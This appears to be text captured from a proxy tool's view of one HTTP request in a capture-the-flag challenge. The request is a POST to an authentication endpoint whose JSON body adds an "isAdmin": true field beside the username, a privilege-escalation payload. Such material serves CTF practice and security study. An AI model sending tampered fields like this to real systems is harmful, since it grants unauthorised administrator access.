 Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: 01.linux.challenges.ctf.thefewchosen.com:49681
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://01.linux.challenges.ctf.thefewchosen.com:49681/
8 Content-Type: application/json
9 Origin: http://01.linux.challenges.ctf.thefewchosen.com:49681
10 Content-Length: 38
11 Connection: close
12
13 {
"username":"herp",
14 "isAdmin":true
}